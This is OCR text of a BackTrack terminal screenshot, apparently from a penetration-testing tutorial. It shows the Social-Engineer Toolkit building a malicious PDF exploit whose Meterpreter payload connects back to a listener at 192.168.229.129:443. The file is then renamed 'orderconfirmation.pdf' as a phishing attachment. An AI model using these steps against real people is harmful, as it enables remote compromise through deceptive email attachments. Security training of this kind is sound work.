 Applications Places System
Sun Apr 21, 3:26 PM
Terminal
File Edit View Terminal Help
g SSL and use Meterpreter
set:payloads>3
set> IP address for the payload listener: 192.168.229.129
set:payloads> Port to connect back on [443]:443
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /pentest/exploits/set/src/program_junk/template
.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachm
ent.
Right now the attachment will be imported with filename of 'template.whatever
'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>2
set:phishing> New filename:orderconfirmation.p
<< back | track 5 r3
the quieter you become, the more you are able to hear